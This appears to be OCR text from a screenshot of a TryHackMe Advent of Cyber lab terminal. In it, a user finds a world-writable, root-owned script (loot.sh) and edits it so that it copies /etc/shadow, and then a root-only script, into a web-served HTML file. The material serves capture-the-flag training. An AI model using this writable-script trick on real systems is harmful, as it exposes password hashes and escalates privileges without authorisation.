 TryHackMe | Advent of C... root@kali: /home/kali/D... 08:58 PM 63%
root@kali: /home/kali/Downloads
File Actions Edit View Help
System information disabled due to load higher than 1.0
* Canonical Livepatch is available for installation.
- Reduce system reboots and improve kernel security. Activate at:
https://ubuntu.com/livepatch
147 packages can be updated.
99 updates are security updates.
Last login: Thu Nov 11 12:50:44 2021 from 10.9.1.60
mcskidy@ip-10-10-161-120:~$ cd /home/thegrinch/scripts
mcskidy@ip-10-10-161-120:/home/thegrinch/scripts$ ls -la
total 20
drwxr-xr-x 2 root root 4096 Nov 11 20:03 .
drwxr-xr-x 7 thegrinch thegrinch 4096 Nov 11 19:50 ..
-rwx------ 1 root root 286 Nov 11 20:03 check.sh
-rwx------ 1 root root 58 Nov 11 09:00 cleanup.sh
-rwxrwxrwx 1 root root 61 Nov 11 19:56 loot.sh
-rwx------ 1 root root 0 Nov 11 07:58 test.sh
mcskidy@ip-10-10-161-120:/home/thegrinch/scripts$ cat loot.sh
#!/bin/bash
ls /home/thegrinch/loot > /var/www/html/ls.html
mcskidy@ip-10-10-161-120:/home/thegrinch/scripts$ vi loot.sh
mcskidy@ip-10-10-161-120:/home/thegrinch/scripts$ cat loot.sh
#!/bin/bash
cat /etc/shadow > /var/www/html/ls.html
mcskidy@ip-10-10-161-120:/home/thegrinch/scripts$ vi loot.sh
mcskidy@ip-10-10-161-120:/home/thegrinch/scripts$ cat loot.sh
#!/bin/bash
cat /home/thegrinch/scripts/check.sh > /var/www/html/ls.html
mcskidy@ip-10-10-161-120:/home/thegrinch/scripts$
[AOC14] 0:openvpn 1:dirb- 2:ssh* "kali" 10:58 14-Dec-21